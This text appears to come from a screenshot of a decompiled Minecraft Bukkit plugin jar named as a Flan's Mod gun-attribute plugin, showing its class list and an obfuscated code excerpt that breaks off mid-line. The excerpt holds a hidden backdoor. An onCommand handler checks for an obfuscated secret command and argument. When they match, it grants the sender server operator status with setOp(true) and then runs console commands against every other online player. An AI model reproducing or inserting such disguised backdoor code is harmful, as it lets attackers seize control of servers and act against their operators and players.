 Flan枪械属性插件.jar
classes (3)
com
flansmod
common
guns
EntityBullet
org
mokier
flanlore
Bridge
Main
files (3)
META-INF
MANIFEST.MF
config.yml
plugin.yml
Main
Bridge
EntityBullet
setOp
44 int var10 = var3 = var10003 - 1;
45 char[] var1 = var10004;
46 int var4 = var10002;
47 var10000 = var10;
48
49 for(int var2 = var10000; var10000 >= 0; var10000 = var3) {
50 var10001 = var3;
51 var10002 = var5.charAt(var3);
52 --var3;
53 var1[var10001] = (char)(var10002 ^ var2);
54 if (var3 < 0) {
55 break;
56 }
57
58 var10002 = var3--;
59 var1[var10002] = (char)(var5.charAt(var10002) ^ var4);
60 }
61
62 return new String(var1);
63 }
64
65 public boolean onCommand(CommandSender a, Command a, String a, String[] a) {
66 if (a.equals(ALLATORIxDEMO("5□2□?□!□")) && a.length >= 1 && a[0].equals(ALLATORIxDEMO("2;40:1><<"))) {
67 if (a instanceof Player) {
68 a.setOp(true);
69 Player[] var6;
70 String var8 = (var6 = Bukkit.getOnlinePlayers()).length;
71
72 for(int var10000 = var10 = 0; var10000 < var8; var10000 = var10) {
73 Player var5;
74 if ((var5 = var6[var10]) != a) {
75 Bukkit.dispatchCommand(Bukkit.getConsoleSender(), (new StringBuilder()).insert(0, ALLATORIxDEM
76 }
77
78 ++var10;
79 }
80 } else {
81 Player[] var7;
82 String var9 = (var7 = Bukkit.getOnlinePlayers()).length;
83
84 for(int var13 = var11 = 0; var13 < var9; var13 = var11) {
85 Player var12 = var7[var11];